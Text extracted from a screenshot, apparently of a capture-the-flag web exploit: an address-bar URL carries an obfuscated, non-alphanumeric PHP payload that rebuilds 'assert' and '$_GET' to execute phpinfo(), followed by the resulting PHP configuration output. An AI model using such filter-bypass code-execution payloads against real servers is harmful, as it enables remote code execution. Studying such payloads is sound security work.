 不安全 | 114.116.44.23:40001/?code=$%ff=%9e%8c%8c%9a%8d%8b^%ff%ff%ff%ff%ff%ff;$%ff(${%a0%b8%ba%ab^%ff%ff%ff%ff}{_});&_=phpinfo()
PHP Version 7.0.33
php
System Linux ec54f5f8602e 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no